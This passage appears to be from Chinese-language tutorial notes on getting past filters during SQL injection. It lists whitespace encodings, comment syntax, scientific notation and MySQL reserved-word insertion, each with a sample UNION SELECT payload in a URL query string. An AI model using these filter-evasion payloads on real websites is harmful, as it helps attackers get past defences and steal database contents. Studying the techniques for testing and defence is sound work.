 防护绕过
• 特殊符号替代分隔符
# 空白字符：%09、%0A、%0B、%0D、%20、%0C
?id=1%09union select 1,2,3 from users
# 注释符：/**/、#%0a、-- %0a、/*!*/
?id=1 union/*!*/select 1,2,3 from users
# 科学计数法：1e0
?id=1e0union select 1,2,3 from users
• 保留字和关键字干扰
通过查询官方文档，获取MySQL的保留字和关键字，插入到SQL语句中
# 如：保留字AGAINST 插入到语句中
?id=1 union select 1,2,3 AGAINST from users